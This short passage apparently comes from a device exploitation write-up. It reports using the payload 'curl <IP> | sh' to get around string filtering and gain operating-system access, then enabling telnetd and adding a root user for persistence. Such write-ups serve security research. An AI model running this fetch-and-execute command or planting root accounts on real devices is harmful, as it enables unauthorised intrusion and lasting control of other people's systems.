 Given some strings are prevented, to increase the reliability of the payload, the payload `curl <IP> | sh` was used to demonstrate methods to gain access to the device's operating system. Realistically most things would work, I opted for enabling `telnetd`, and adding a root user.